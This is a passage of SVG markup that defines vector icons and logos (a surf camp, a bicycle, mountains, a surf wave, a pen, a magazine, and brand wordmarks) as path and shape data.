					<path  d="M9.8,6.6L9.7,6.3c0,0,0.1,0,0.1,0l0.1,0.2C9.8,6.5,9.8,6.6,9.8,6.6"/>
				</g>
				<rect x="8.4" y="6.6" transform="matrix(-0.979 -0.204 0.204 -0.979 15.4096 14.9594)"  width="0.1" height="0.2"/>
				<path d="M7.9,6.7l0.2,0.1l0.1-0.2L8,6.5L7.9,6.7z M7.5,6.6l0.2,0.1l0.1-0.2L7.5,6.4L7.5,6.6z M7,6.5l0.2,0.1l0.1-0.2
					L7,6.2L7,6.5z M6.5,6.4l0.2,0.1l0.1-0.2L6.6,6.1L6.5,6.4z M6.1,6.3l0.2,0.1l0.1-0.2L6.1,6L6.1,6.3z M5.6,6.2l0.2,0.1L5.9,6L5.6,5.9
					L5.6,6.2z M5.1,6.1l0.2,0.1l0.1-0.2L5.2,5.8L5.1,6.1z"/>
				<rect x="4.8" y="5.8" transform="matrix(-0.9773 -0.2118 0.2118 -0.9773 8.3481 12.6912)"  width="0.1" height="0.2"/>
				<path  d="M8.9,4.6v8.6l3.3-0.7V3.9L8.9,4.6z M8.7,13.7V4.2l4-0.9v9.4L8.7,13.7z"/>
				<path  d="M4.9,12.4l3.5,0.8V4.6L4.9,3.8V12.4z M8.7,13.7l-4-0.9V3.4l4,0.9V13.7z"/>
				<g>
					<path  d="M9,2.2c0,0.6,0.5,1.1,1.1,1.1c0.6,0,1.1-0.5,1.1-1.1c0-0.6-0.5-1.1-1.1-1.1C9.5,1.1,9,1.6,9,2.2 M10.1,6.4
						C9.8,5.8,9.5,5.2,9.2,4.6c-0.3-0.5-0.5-1-0.8-1.5C8.1,2.4,8.1,1.8,8.5,1.2c0.4-0.6,1-0.9,1.7-0.8c1.4,0.1,2.2,1.5,1.6,2.8
						c-0.5,1-1.1,2.1-1.6,3.1C10.1,6.3,10.1,6.3,10.1,6.4"/>
				</g>
			</g>



			<g id ="surf_camp">
					<path  d="M9.2,9.3c-0.2,0.6-0.1,1.3-0.1,1.9c0,0.3,0,0.5-0.1,0.8c-0.1,0.4-0.3,0.7-0.5,1C8.4,13,8.4,13.1,8.3,13
						c-0.2-0.1-0.5-0.2-0.5-0.6c0-0.2-0.1-0.3-0.1-0.5c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.2-0.1-0.4,0-0.6c0.1-0.1,0.2-0.3,0.3-0.4
						c0.1-0.3,0.1-0.6,0.1-0.9c-0.2,0.2-0.2,0.6-0.6,0.5C7.2,10.1,7.1,10,7,10c-0.1,0-0.2,0-0.3,0.1c0-0.2,0-0.4-0.2-0.5
						c0,0,0-0.2,0-0.2c0.1-0.5,0.1-1-0.1-1.4C6.3,7.6,6.2,7.4,6.1,7.3C6,8,6.1,8.7,5.4,9.2C5.2,8.3,5.1,7.5,4.5,6.9c0,0.1,0,0.1,0,0.2
						c0.2,0.6,0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.8-0.3,1.2c0,0.2,0,0.3-0.2,0.4c-0.2-0.4-0.2-0.7-0.2-1.1c-0.2,0.2-0.4,0.4-0.4,0.7
						c0,0.3,0,0.6-0.1,0.9c-0.4-0.2-0.5-0.6-0.5-1c-0.4,0.4-0.3,1,0.1,1.5c-0.3,0.1-0.6-0.1-0.8-0.2c0.1,0.3,0.4,0.6,0.9,0.6
						c-0.3,0.2-0.5,0.3-0.8,0.5c-0.2,0.2-0.5,0.3-0.7,0.5c-0.2-0.2-0.3-0.5-0.4-0.8c-0.2-0.9,0-1.7,0.5-2.5c0.2-0.4,0.5-0.7,0.6-1.2
						c0.1-0.3,0.1-0.6,0.1-0.9c0.2,0.5,0.2,1,0,1.5C2.3,9.3,2.2,9.6,2,9.9c0,0,0,0.1,0,0.1c0.2-0.3,0.4-0.7,0.6-1C3,8.3,3,7.6,2.7,6.9
						C2.6,6.6,2.5,6.3,2.5,6c0-0.2,0-0.5,0.1-0.8c0.1,0.5,0.2,1,0.5,1.4C3.6,7.3,3.7,8,3.5,8.8c0,0,0,0,0,0.1C3.8,8.6,4,8,3.9,7.5
						C3.8,7.1,3.7,6.8,3.5,6.4C3.2,5.8,3.1,5.2,3.3,4.6C3.4,4.2,3.7,4,3.9,3.8c0.2-0.2,0.5-0.4,0.7-0.7c0.6-0.5,0.7-1.2,0.5-1.9
						c0-0.1,0-0.1,0-0.2c0.1,0.2,0.2,0.3,0.3,0.5c0.3,0.8,0.3,1.5,0,2.3C5.3,4,5.1,4.3,5,4.7C4.7,5.5,4.9,6.2,5.3,6.9
						C5.2,6.5,5.1,6.1,5.1,5.7C5,4.9,5.4,4.2,6.1,4C6,4.2,5.8,4.4,5.7,4.6C5.5,5.1,5.6,5.5,6,5.9c0.4,0.4,0.8,0.9,1,1.5
						c0.2,0.7,0.2,1.3,0,2c0,0,0,0.1,0,0.1c0.2-0.1,0.4-0.6,0.5-0.9c0-0.4-0.1-0.7-0.2-1C7,6.9,7,6.2,7.4,5.6c0,0,0,0,0-0.1c0,0,0,0,0,0
						C7.4,6.4,7.6,7.2,8,7.9c0.7,1.2,0.7,2.5,0.1,3.7c0,0,0,0,0,0c0,0,0,0,0,0.1c0.1-0.2,0.3-0.3,0.4-0.5c0.1-0.3,0.2-0.6,0.3-0.8
						C8.8,10,8.9,9.6,9.2,9.3"/>
					<path  d="M8,14.5c0,0.2,0.1,0.4,0.1,0.5c0,0.1,0,0.2-0.1,0.2c-0.6,0.2-1.2,0.4-1.8,0.3c-0.1,0-0.2-0.2-0.2-0.3
						c0-0.5,0-0.6-0.2-1c-0.2,0.1-0.3,0.2-0.4,0.5c0,0.3,0,0.6,0.1,0.8c0,0.2,0,0.3-0.3,0.3c-0.4,0-0.8,0-1.2,0c-0.1,0-0.1,0-0.2,0
						c0-0.1,0-0.1,0.1-0.2c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.2,0.1-0.3,0c-0.3-0.1-0.6-0.2-0.9-0.3c-0.1,0-0.1-0.1-0.1-0.1
						c0.1-0.2,0-0.5,0.2-0.7c0.2-0.3,0.4-0.4,0.7-0.5c0.3-0.2,0.6-0.3,0.8-0.5c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0-0.1,0
						c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1,0.1-0.2,0.2-0.4,0.2c-0.7,0.3-1.2,0.7-1.8,1.1c0,0,0,0,0,0c-0.3,0.3-0.3,0.2-0.6,0
						c-0.1-0.2-0.3-0.3-0.4-0.4c-0.1-0.1-0.1-0.1-0.2-0.2C0,14.2,0,14.1,0.1,14.1c0.2-0.1,0.5-0.3,0.7-0.4c0,0,0.1-0.1,0.1-0.1
						c0.6-0.4,1.2-0.8,1.8-1.3c0.6-0.4,1.1-0.9,1.7-1.3c0.1,0,0.1-0.1,0.1-0.2c0.1-0.4,0.2-0.7,0.3-1.1c0-0.1,0-0.1,0-0.1
						c0.4,0.1,0.9,0.1,1.3,0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.1,0,0.1,0,0.2c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0,0.2,0.1,0.2,0.2
						c0.1,0.3,0.2,0.6,0.2,0.9c0,0.1,0.1,0.2,0.2,0.4c0,0.1,0,0.2,0.1,0.3c0,0.2,0.1,0.3,0.1,0.5c0,0.4,0.4,0.5,0.6,0.6
						c0.4,0.2,0.8,0.4,1.2,0.7c0.1,0.1,0.2,0.2,0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0.3-0.2,0.4-0.4,0.5c0,0-0.1,0-0.2,0
						C8.6,14.8,8.3,14.7,8,14.5"/>
					<path  d="M3.7,2.5c0.1-0.5,0-0.8-0.3-1.1C3.2,1,3.2,0.5,3.5,0.2C3.6,0.1,3.7,0.1,3.9,0C3.7,0.4,3.9,0.8,4.1,1.2
						c0.1,0.2,0.1,0.5,0.1,0.7C4.2,2.2,4,2.4,3.7,2.5"/>
					<path  d="M6.9,3.6c0.3,0.4,0.3,0.9,0,1.2C6.6,5.3,6.6,5.3,6.5,5.7c-0.3-0.3-0.3-0.8,0-1.1C6.8,4.3,6.8,4.1,6.9,3.6"/>

			</g>




			<g id="cycle">
				<path  d="M5.4,27c-0.8-0.9-2-1-2.9-0.4c-0.9,0.6-1.3,1.8-0.7,2.8c0.5,1,1.7,1.4,2.8,1.1c1-0.3,1.6-1.3,1.4-2.1
					c-0.6,0.2-1.2,0.5-1.8,0.7c-0.5,0.2-0.9,0-1.1-0.4c-0.1-0.4,0.1-0.8,0.6-1C4.2,27.5,4.8,27.2,5.4,27 M22.7,19.1
					c-1.2,0.4-1.7,1.5-1.5,2.5c0.2,1,1.3,1.8,2.4,1.7c1.1-0.1,2-1,2.1-2c0.1-1-0.6-1.9-1.5-2.1c0,0.5,0,1.1,0,1.6c0,0.2,0,0.4,0,0.5
					c-0.1,0.4-0.4,0.6-0.8,0.6c-0.4,0-0.7-0.3-0.7-0.7C22.7,20.5,22.7,19.8,22.7,19.1 M33.2,21.9c-1.6,0-3.2,0-4.8,0
					c-0.8,0-1.5,0-1.7,1c-0.1,0.3-0.1,0.4,0.1,0.6c1.2,1.1,2.3,2.2,3.4,3.3c0.2,0.2,0.3,0.4,0.5,0.6C32.3,25.7,33,23.9,33.2,21.9
					 M13.6,21.9c0.2,2.1,1,3.9,2.3,5.4c1.4-1.3,2.7-2.6,4.1-3.9c0.5-0.4-0.2-0.8-0.2-1.2c0-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0
					C17.6,21.9,15.6,21.9,13.6,21.9 M33.2,20.4c-0.2-2.1-1-3.9-2.3-5.4c-1.2,1.2-2.3,2.3-3.5,3.4c-0.5,0.5-0.9,0.9-0.4,1.6
					c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.2,0.2,0.3,0.2C29.3,20.4,31.2,20.4,33.2,20.4 M13.6,20.4h0.6c1.5,0,3,0,4.5,0c0.7,0,1.2,0,1.3-0.8
					c0,0,0-0.1,0.1-0.1c0.2-0.3,0.1-0.4-0.1-0.7c-1.2-1.2-2.5-2.4-3.7-3.6c-0.1-0.1-0.2-0.2-0.3-0.2C14.6,16.6,13.8,18.3,13.6,20.4
					 M29.8,28.4c-1.4-1.4-2.9-2.8-4.3-4.1c-0.2,0.1-0.5,0.3-0.8,0.3c-0.3,0.1-0.5,0.2-0.5,0.6c0,1.6,0,3.3,0,4.9c0,0.1,0,0.3,0,0.4
					C26.4,30.4,28.2,29.6,29.8,28.4 M17.1,28.4c1.6,1.3,3.4,2,5.6,2.2c0-1.9,0-3.8,0-5.7c0-0.1-0.1-0.2-0.2-0.2
					c-0.4-0.2-0.8-0.3-1.1-0.4C19.9,25.6,18.5,27,17.1,28.4 M24.2,11.7v0.6c0,1.5,0,2.9,0,4.4c0,0.6,0,1.1,0.8,1.2
					c0.2,0,0.4,0.2,0.5,0.2c1.4-1.4,2.9-2.8,4.3-4.2C28.2,12.6,26.4,11.9,24.2,11.7 M17.1,13.9c1.4,1.4,2.9,2.8,4.3,4.1
					c0.3-0.1,0.6-0.3,0.9-0.4c0.3-0.1,0.4-0.2,0.4-0.5c0-1.7,0-3.4,0-5c0-0.1,0-0.2,0-0.4C20.5,11.9,18.7,12.6,17.1,13.9 M9,8.7
					c-0.7,0-1.4,0-2.1,0C6.4,8.7,6.1,8.4,6.1,8c0-0.4,0.3-0.7,0.9-0.7c0.9,0,1.7,0,2.6,0c0.4,0,0.8,0,1,0.4c0.1,0.3-0.1,0.6-0.1,1
					c0.8,0,1.7,0,2.6,0c1.3,0,2.7-0.2,4-0.6c0.2-0.1,0.5-0.1,0.7,0c0.4,0.3,0.7,0.1,1,0c1.2-0.3,2.3-0.5,3.5-0.7
					c0.4-0.1,0.5-0.2,0.5-0.5c0-0.5,0-1,0-1.4c-0.7,0.1-1.4,0.3-2.1,0.4c-0.6,0.1-0.9-0.2-1-0.7c0-0.5,0.3-0.7,0.9-0.8
					c0.4,0,0.8-0.1,1.2-0.2c0.6-0.2,1-0.7,0.9-1.3c0-0.6-0.3-1-1-1.2c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5,0-0.8-0.3-0.8-0.7
					C19.7,0.3,20,0,20.5,0c1,0,1.9,0.2,2.7,0.7c0.7,0.5,1,1.3,1,2.2c0,2.3,0,4.6,0,6.9c0,0.3,0.1,0.4,0.4,0.5c4.8,0.5,8.6,3.6,9.8,8
					c1.7,6-2.3,12.3-8.7,13.5c-6.4,1.3-12.6-2.9-13.5-9.1c-0.9-5.9,3.2-11.3,9.3-12.3c0,0,0.1,0,0.1,0c0.3-0.1,0.9-0.1,0.9-0.2
					c0.1-0.4,0-0.9,0-1.4c-1.9,0.1-3.6,0.5-5.2,1.4c-4,2.1-6.2,5.3-6.8,9.6c-0.1,1-0.1,2.1-0.3,3.1c-0.3,1.7-1.3,3.1-2.7,4.3
					c-0.2,0.2-0.3,0.3-0.2,0.6c0.4,2-0.9,3.9-3,4.2c-2,0.4-4-0.9-4.4-2.8c-0.4-2,0.9-3.9,3-4.3c1.3-0.2,2.4,0.1,3.3,0.9
					c0.1,0.1,0.2,0.2,0.3,0.3C8,24.9,8.9,23.6,9,21.9c0.1-1.7,0.2-3.4,0.8-5.1c0.9-2.5,2.4-4.6,4.5-6.3c0.1-0.1,0.2-0.1,0.3-0.2
					c0,0,0,0,0.1-0.1c-0.5,0-1,0.1-1.4,0.1c-1.2,0-2.4,0-3.6,0c-0.3,0-0.6,0-0.8,0.4c-0.1,0.3-0.5,0.4-0.8,0.3
					c-0.4-0.1-0.5-0.4-0.5-0.7c0-0.5,0.3-0.9,0.8-1.2C8.6,8.9,8.8,8.9,9,8.7C9,8.8,9,8.8,9,8.7"/>
			</g>



			<g id="mountain">
				<path  d="M40.8,23.2c-1-1.7-2-3.5-3-5.2l0,0c-0.4-0.7-0.8-1.3-1.1-2c0,0,0,0,0,0l-0.2-0.4l2-3.2c0-0.1-0.1-0.1-0.1-0.1
					c-1.8,1.7-3.4,3.4-5.2,5c-0.4,0.4-1,0.7-1.6,0.9c-4.1,1.1-8.1,2.1-12.2,3.2c-0.3,0.1-0.5,0.2-0.8,0.4l15.9-3.2L40.8,23.2z"/>
				<path  d="M0,24.3h52.4c-0.4-0.4-0.9-0.9-1.1-1.1c-5.6-6.1-11.2-12.1-16.8-18.1C34.4,5,34.3,5,34.2,4.8
					c-1,0.8-2,1.6-3.1,2.5c-2-2.5-4-4.9-6-7.4c-0.3,0.3-0.5,0.5-0.7,0.7c-1,1.2-2.1,2.4-3.1,3.7c-1,1.4-2.2,2.7-3.4,4L8,17.2l-0.2,0.1
					L0,24.3z M18.2,9.9c1.1-1,2.4-2.2,3.2-3.3c-0.3,0.7-0.7,1.4-1,2L16.7,16L15,17c-0.7,0.5-1.4,1-2.2,1.4c-0.3,0.1-0.6,0.3-0.9,0.5
					l-3,1.8l9.8-4.3l6-13.4l0.1-0.2c0.1-0.3,0.3-0.7,0.5-1.2c1.7,2.1,3.3,4.1,4.8,6c0.1,0.1,0.2,0.4,0.1,0.6c-0.6,1.7-1.2,3.3-1.9,5.2
					l-5.4,3.8c0,0.1,0.1,0.2,0.1,0.2c0.7-0.4,1.5-0.8,2.2-1.2l0,0l5.3-2.6l3.7-7.5c5.4,5.8,10.7,11.5,16.1,17.4H21.6l-4.5,0
					c-4.9,0.2-9.9,0-14.9,0l2.2-1.9L18.2,9.9z"/>
			</g>



			<g id="surf">
				<path  d="M35.8,20.2c0.1,5.3-2.1,10-2.7,11.4H16.8C26.3,28.7,33.1,22.8,35.8,20.2 M36.4,18.5c0,0-11.8,13.1-28.4,13.8
					h25.5C33.5,32.3,37.3,25.7,36.4,18.5"/>
				<path  d="M29.8,8.3c2,3.8,2.7,8.6,2.8,9.9c-5,5-9,7.8-11.8,9.2C27.8,20.9,29.4,12.4,29.8,8.3 M29.2,5.9
					c0,0,0.5,15.5-12.7,24c0,0,6.4-0.7,17-11.4C33.5,18.5,32.7,10.6,29.2,5.9"/>
				<path  d="M19.9,2.1c1.8,1.4,4.3,3.7,6.7,7.4c-0.1,1.1-0.6,6.4-3.6,11.2C23.7,17,23.7,10.7,19.9,2.1 M18.1,0
					c8,15.8,3,24.4,3,24.4c6.1-6.1,6.4-15.1,6.4-15.1C23,2.5,18.1,0,18.1,0"/>
				<path  d="M10.6,3.2c2.1,0.5,5.1,1.4,7.8,3.1c0.3,0.7,1.7,3.5,2.4,8.6C19.2,12,16.1,7.9,10.6,3.2 M7.8,1.9
					C20.3,11.7,22,19.3,22,19.3c-0.4-9.1-3-13.6-3-13.6C13.8,2.5,7.8,1.9,7.8,1.9"/>
				<path  d="M19.9,16.1c0,0-2.3-4.2-19.9-2.6c0,0,6.1-6.2,12.7-5.7C12.7,7.8,16.4,10.7,19.9,16.1"/>
				<path  d="M14.9,14.5c0,0-5.4-0.1-10,7.3c0,0-0.6-2.9,1.7-7.9C6.6,13.9,13.7,14,14.9,14.5"/>
			</g>


			<g id="pen">
				<path  d="M53.9,258.1c53.9-67.6,110.6-131.3,178.8-184.1c-0.3-0.5-0.7-1.1-1-1.6c-12.3,6.4-24.9,12.3-36.8,19.4
					c-35.9,21.7-67.1,49.4-94.8,80.6c-19.3,21.8-37.1,44.9-55.5,67.4c-1,1.2-2,2.5-3.4,4.2C52.9,150.7,108.5,76.8,180,40.2
					c-4.5,13.1-8.9,25.7-13.3,38.3c0.3,0.2,0.5,0.3,0.8,0.5c5.7-6.8,11.3-13.6,16.9-20.4c8.4-10.1,16.6-20.4,25.1-30.4
					c1.7-2,4.2-3.8,6.7-4.7c29.1-10.9,59.1-17.7,89.9-21.3c5.6-0.7,11.2-1.3,18.4-2.1c-1.2,11.2-1.6,22-3.5,32.5
					c-4.7,25.8-15.6,49.3-29,71.6c-1.2,1.9-3.4,3.6-5.5,4.5c-16.8,6.7-33.7,13.1-50.6,19.6c-1,0.4-2,0.8-3,1.2c0.1,0.4,0.1,0.8,0.2,1.3
					h40.5c-1.4,2.3-2.1,3.5-2.9,4.6c-37.5,47.3-82.9,84.4-139.2,107.1c-24.1,9.7-49,15.7-75.1,15.9C55.9,258.3,55.2,258.2,53.9,258.1"
					/>
				<path  d="M53.3,258.7c-17.5,21.2-34.7,42.1-51.9,63c-0.5-0.2-0.9-0.3-1.4-0.5c0.2-1.8-0.1-3.8,0.6-5.3
					c5-10.8,9.5-21.9,15.4-32.2c7.5-13.1,16-25.5,24.4-38.7C45.1,249.8,49,254,53.3,258.7"/>
			</g>



			<g id="mag">
				<path d="M362.4,0.1c0,2.5,0,4.3,0,6c0,99,0,198,0.1,297c0,4.8-1.6,6.8-6,8.4c-40.2,15.1-76.4,36.8-106.8,67.4
					c-7.4,7.4-13.8,15.7-21,24.1c-0.2-1.4-0.4-2.5-0.4-3.7c0-101.3,0-202.7,0.1-304c0-1.9,1.2-4.7,2.7-5.7C274,60,317,30.7,360,1.2
					C360.4,1,360.9,0.8,362.4,0.1z"/>
				<path d="M210.5,404.3c-11.8-16.4-24.6-29.9-39.1-41.8c-27.2-22.5-57.6-39.4-90.6-51.6c-3.1-1.2-4.3-2.5-4.3-5.9
					c0.1-100.3,0.1-200.6,0.1-301c0-1,0-2,0-4c1.9,1.2,3.2,1.9,4.5,2.8c42,28.7,84,57.5,126.1,86.2c2.4,1.6,3.5,3.4,3.5,6.4
					c-0.1,101.5-0.1,203-0.1,304.5C210.7,400.8,210.6,401.8,210.5,404.3z"/>
				<path d="M143,372.3c-17.8-7.4-34.1-14.4-50.6-20.8c-17.7-6.9-36.4-10.4-55.2-12.5c-4.3-0.5-5-2.2-5-5.9
					c0.1-64.1,0.1-128.3,0.1-192.4c0-36.5,0-73,0-109.5c0-2,0-4,0-7.1c5.1,1.9,9.5,3.5,13.8,5.3c4.1,1.6,9.8,2.3,11.9,5.4
					c2.1,3.1,0.8,8.7,0.8,13.1c0,89.8,0.1,179.6-0.1,269.4c0,4.4,1.2,6.2,5.3,7.8c21.3,8.2,42,17.7,60.5,31.4
					C130.7,361,136.3,366.5,143,372.3z"/>
				<path d="M406.5,24c0,105,0,209.3,0,312.8c-19,4.5-38.1,7.8-56.3,13.6c-18.2,5.8-35.7,14.2-52.9,21.3c3.5-3.4,7.6-7.8,12.2-11.5
					c19.6-15.6,42-26,65.2-35c4.1-1.6,5.3-3.6,5.3-7.9c-0.1-92.5-0.1-184.9-0.2-277.4c0-4.1,1.1-6.2,5.1-7.5
					C392.1,29.9,399.1,26.9,406.5,24z"/>
				<path d="M426.4,65.9c4.7,0,8.5,0,12.6,0c0,102.3,0,204.4,0,307.1c-30.7-4.1-60.5-1-89.3,10.9c8.1-13.8,34.6-22.9,76.7-26.3
					C426.4,260.5,426.4,163.5,426.4,65.9z"/>
				<path d="M0,65.9c4.2,0,7.9,0,12.3,0c0,97.3,0,194.3,0,291.6c22.5,1,44,3.8,63.5,14.8c5,2.8,9.3,6.8,13.7,10.8
					C60.5,372.1,30.8,368.8,0,373C0,270.6,0,168.5,0,65.9z"/>
			</g>

			<g id="main_logo">
				<path  d="M0.1,7.1v1.8c0,0.8,0.3,1.5,0.9,2.1c0.6,0.6,1.3,0.9,2.2,0.9h3.1v10.5H3v0c-0.8,0-1.5,0.3-2.1,0.9
					c-0.6,0.6-0.9,1.3-0.9,2V27h8.1v0c0.8,0,1.5-0.3,2.1-0.9c0.6-0.5,0.9-1.2,0.9-1.9h0V7.1H0.1z"/>
				<path  d="M23.3,7.1v1.8c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.6-1.3,0.9-2.2,0.9H17v10.5h3.3v0c0.8,0,1.5,0.3,2.1,0.9
					c0.6,0.6,0.9,1.3,0.9,2V27h-8.1v0c-0.8,0-1.5-0.3-2.1-0.9c-0.6-0.5-0.9-1.2-0.9-1.9h0V7.1H23.3z"/>
				<path  d="M14.1,5.3c0,0.5-0.4,0.9-0.9,0.9h-2.9c-0.5,0-0.9-0.4-0.9-0.9V2.4c0-0.5,0.4-0.9,0.9-0.9h2.9
					c0.5,0,0.9,0.4,0.9,0.9V5.3z"/>
				<path  d="M22,20.8c-0.8,0-1.4-0.6-1.4-1.4S21.2,18,22,18c0.8,0,1.4,0.6,1.4,1.4S22.8,20.8,22,20.8 M22,18.2
					c-0.6,0-1.1,0.5-1.1,1.1c0,0.6,0.5,1.1,1.1,1.1c0.6,0,1.1-0.5,1.1-1.1C23.1,18.8,22.6,18.2,22,18.2"/>
				<path  d="M21.7,20.2v-1.6H22l0.1,0.2c0.1-0.1,0.3-0.2,0.4-0.2v0.3c-0.1,0-0.3,0.1-0.4,0.2v1.1H21.7z"/>
				<path  d="M194.2,7c-6.4,0-9.6,3.2-9.6,9.5c0,6.6,3.5,9.9,10.5,9.9c2.7,0,4.9-0.2,6.6-0.6V22c-2,0.4-3.9,0.6-5.9,0.6
					c-4.3,0-6.4-1.3-6.4-3.9h12.7C203.3,10.9,200.6,7,194.2,7 M189.5,15c0.2-2.8,1.6-4.2,4.2-4.2c2.8,0,4,1.4,3.9,4.2H189.5z"/>
				<path  d="M177.9,7.9c-1.4-0.6-2.9-0.9-4.6-0.9c-6.2,0-9.4,3.1-9.4,9.3c0,6.7,3.3,10.1,9.8,10.1c3.1,0,6.1-0.4,9.1-1.2V0
					h-4.9V7.9z M177.9,21.5c-1.3,0.5-2.8,0.7-4.5,0.7c-3,0-4.6-2-4.6-6.1c0-3.4,1.5-5.1,4.6-5.1c1.8,0,3.3,0.3,4.5,1V21.5z"/>
				<path  d="M150.7,13.4c1.4-1.6,3.1-2.5,4.9-2.5V7c-1.9,0-3.7,0.8-5.4,2.5L149.6,7h-3.8v19.4h4.9V13.4z"/>
				<path  d="M159.8,4h2.5V2.5c0-0.7-0.2-1.2-0.7-1.7c-0.5-0.5-1-0.7-1.7-0.7h-2.5v1.5c0,0.7,0.2,1.2,0.7,1.7
					C158.6,3.7,159.1,4,159.8,4"/>
				<rect x="157.4" y="7"  width="4.9" height="19.4"/>
				<path  d="M35.7,3.9h-3.6v17.3c0,3.5,1.6,5.2,4.9,5.2h4v-3.9h-1.6c-1.6,0-2.3-0.9-2.3-2.7v-8.9h4V7h-4.5L35.7,3.9z"/>
				<path  d="M45.3,0.1h-2.5v1.5c0,0.7,0.2,1.2,0.7,1.7c0.5,0.5,1,0.7,1.7,0.7h2.5V2.5c0-0.7-0.2-1.2-0.7-1.7
					C46.5,0.3,45.9,0.1,45.3,0.1"/>
				<rect x="42.8" y="7"  width="4.9" height="19.4"/>
				<path  d="M49.6,16.3c0,6.7,3.6,10.1,10.7,10.1c2,0,3.8-0.2,5.3-0.6v-3.9c-1.6,0.4-3.3,0.6-5,0.6c-4.1,0-6.2-2.1-6.2-6.2
					c0-3.6,2.1-5.4,6.2-5.4c1.7,0,3.4,0.2,5,0.6V7.6C64.1,7.2,62.3,7,60.3,7C53.2,7,49.6,10.1,49.6,16.3"/>
				<path  d="M95.7,26.4c2.7,0,4.9-0.2,6.6-0.6v-3.9c-2,0.4-3.9,0.6-5.9,0.6c-4.3,0-6.4-1.3-6.4-3.9h12.7
					c1.1-7.7-1.5-11.6-7.9-11.6c-6.4,0-9.6,3.2-9.6,9.5C85.2,23.1,88.7,26.4,95.7,26.4 M94.3,10.8c2.8,0,4,1.4,3.9,4.2h-8.1
					C90.3,12.2,91.7,10.8,94.3,10.8"/>
				<path  d="M113.7,10.9V7h-4.5l-0.7-3.1h-3.6v17.3c0,3.5,1.6,5.2,4.9,5.2h4v-3.9H112c-1.6,0-2.3-0.9-2.3-2.7v-8.9H113.7z"
					/>
				<path  d="M124,9.1V7.5h-4.8l-0.4-3.1h-1.2v16.9c0,3.4,1.6,5.1,4.8,5.1h1.6v-1.6h-1.6c-1.9,0-2.8-1.2-2.8-3.7v-12H124z"
					/>
				<path  d="M125,17c0,6.3,3,9.5,9,9.5c6,0,9-3.2,9-9.5c0-6.3-3-9.5-9-9.5C128,7.5,125,10.7,125,17 M134,9.1
					c4.8,0,7.1,2.6,7.1,7.8c0,5.3-2.4,7.9-7.1,7.9c-4.8,0-7.1-2.6-7.1-7.9C126.9,11.7,129.3,9.1,134,9.1"/>
				<polygon  points="85.8,26.4 78.5,16.7 85.8,7 80,7 73.8,15.2 73.8,18.2 80,26.4 	"/>
				<rect x="68" y="0"  width="4.9" height="26.4"/>
			</g>

			<g id="basecamp">
									<path d="M325,0.9c-2.1,0-3.9,1.7-3.9,3.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9C328.8,2.6,327.1,0.9,325,0.9 M325,9.5
						c-2.6,0-4.8-2.1-4.8-4.8S322.3,0,325,0c2.6,0,4.8,2.1,4.8,4.8S327.6,9.5,325,9.5"/>
					<path d="M323.9,7.6V2.1h1.1l0.2,0.7c0.5-0.5,1-0.7,1.5-0.7v1.1c-0.5,0-1,0.2-1.4,0.7v3.6H323.9z"/>
					<path d="M74.2,37.8c-2,0-3.9-0.2-5.4-0.7V22.7c1.9-0.9,4.1-1.3,6.4-1.3c4,0,5.9,2.4,5.9,7.3C81,34.9,78.8,37.8,74.2,37.8 M75.2,13.8
						c-2.2,0-4.3,0.4-6.4,1.1L68.8,0h-3.4c-1.5,0-2.8,0.6-3.9,1.7c-1.1,1.2-1.6,2.5-1.6,4.2l0,38.1l0.5,0.1c4.8,0.8,9.3,1.3,13.5,1.3
						c10.6,0,16-5.5,16-16.4C89.9,18.9,84.9,13.8,75.2,13.8 M286.2,45.3V25.6c0-3.9-2.1-4.4-3.6-4.4c-2,0-4.2,1.2-6.5,3.5v20.5h-8.9V25.7
						c0-4-2-4.5-3.6-4.5c-2.2,0-4.4,1.2-6.5,3.5v20.6h-8.9V13.8h7.1l0.8,3.4c3.3-2.2,6.6-3.4,9.9-3.4c3.8,0,6.5,1.3,8.3,3.9
						c3.7-2.6,7.3-3.9,10.7-3.9c6.8,0,10.2,4.1,10.2,12.1v19.4H286.2z M228.8,32.3c-4.9,0-4.9,2.1-4.9,2.8c0,1.2,0.4,2.8,4,2.8
						c2.8,0,5.3-0.7,7.3-2v-3.1C233.5,32.5,231.3,32.3,228.8,32.3 M239.5,45.3l-3.1-2c-2.6,1.3-5.4,2-8.4,2c-8.6,0-12.9-3.4-12.9-10.1
						c0-6.6,4.6-9.9,13.8-9.9c2.3,0,4.5,0.2,6.4,0.5v-1.2c0-2.3-2.4-3.4-7.2-3.4c-3.2,0-6.5,0.5-9.7,1.4l-0.8,0.2v-7.4l0.5-0.1
						c3.3-1,6.7-1.5,10-1.5c10.7,0,16.1,3.6,16.1,10.6v20.9H239.5z M202.6,45.3c-11.5,0-17.4-5.5-17.4-16.3c0-10.1,5.8-15.2,17.4-15.2
						c3.1,0,6,0.3,8.5,0.9l0.5,0.1v7.4l-0.8-0.2c-2.4-0.6-5-0.8-7.6-0.8c-6.1,0-9,2.6-9,7.9c0,6.1,2.9,9,9,9c2.6,0,5.2-0.3,7.6-0.9
						l0.8-0.2v7.4l-0.5,0.1C208.6,45,205.7,45.3,202.6,45.3 M174.3,26.3c0-1.7-0.4-3-1.2-3.8c-0.9-0.9-2.3-1.4-4.3-1.4
						c-3.5,0-5.4,1.7-5.9,5.2H174.3z M171.1,45.3c-11.3,0-17.1-5.4-17.1-16.1c0-10.2,5.3-15.4,15.7-15.4c4.7,0,8.2,1.3,10.4,3.9
						c2.7,3.1,3.5,8.1,2.5,14.9l-0.1,0.5h-19.7c0.3,3.2,3.4,4.8,9.3,4.8c3,0,6-0.3,9-0.9L182,37v7.3l-0.5,0.1
						C178.8,45,175.3,45.3,171.1,45.3 M138.3,45.6c-4.3,0-8.1-0.6-11.6-1.8l-0.4-0.1v-7.7l0.9,0.4c3.3,1.3,7.1,2,11.4,2
